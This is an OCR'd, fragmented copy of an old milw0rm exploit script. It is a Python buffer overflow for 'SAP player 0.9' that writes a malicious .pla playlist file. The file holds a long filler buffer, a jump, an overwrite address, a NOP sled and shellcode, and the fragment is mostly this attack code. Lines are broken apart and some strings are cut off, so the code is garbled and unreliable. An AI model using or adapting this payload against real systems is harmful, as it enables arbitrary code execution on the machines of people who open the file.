
"\x56\x46\x33\x51\x47\x4b\x4f\x51\
"\x41\x41"
)
eviL 
=
(
"\x41"
*
35272
)
;
eviL 
+=
(
"\xeb\x06\x90\x90"
)
eviL 
+=
(
"\x27\x4a\x01\x10"
)
eviL 
+=
(
"\x90"
*
10
)
eviL 
+=
(
sc
)
eviL 
+=
(
"\x43"
*
3720
-
len
(
sc
)
-
print
"[+] SAP player 0.9 (.pla) U
print
"[+] Creating payload"
file
=
open
(
'mr_mes_playlist.pla'
,
file
.
write
(
eviL
)
;
file
.
close
(
)
;
print
"[+] pla file created succes
# milw0rm.com [2009-09-15]